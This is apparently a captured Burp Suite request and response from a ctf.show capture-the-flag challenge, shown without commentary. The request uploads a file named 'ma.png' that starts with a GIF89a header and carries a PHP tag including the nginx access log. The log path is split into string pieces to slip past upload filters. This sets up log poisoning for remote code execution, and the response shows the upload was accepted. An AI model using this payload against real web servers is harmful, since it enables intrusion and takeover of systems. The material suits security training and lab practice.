 请求
Pretty 原始 十六进制 \n
1 POST /upload.php HTTP/1.1
2 Host: 95f6c854-aea7-42f8-af24-4e15153e1e25.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------13102249773440383898570899948
9 Content-Length: 268
10 Origin: http://95f6c854-aea7-42f8-af24-4e15153e1e25.challenge.ctf.show:8080
11 Connection: close
12 Referer: http://95f6c854-aea7-42f8-af24-4e15153e1e25.challenge.ctf.show:8080/
13 Cookie: UM_distinctid=
17a95c8cc3ffc5-094830391e2c218-445567-1aeaa0-17a95c8cc41e75
14
15 -----------------------------13102249773440383898570899948
16 Content-Disposition: form-data; name="file"; filename="ma.png"
17 Content-Type: image/png
18
19 GIF89a
20 <?=include"/var/lo"."g/nginx/access.lo"."g"?>
21 -----------------------------13102249773440383898570899948--
22
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Wed, 21 Jul 2021 01:57:21 GMT
4 Server: nginx/1.14.2
5 X-Powered-By: PHP/5.6.40
6 Content-Length: 33
7 Connection: close
8
9 {"code":0,"msg":"upload\/ma.png"}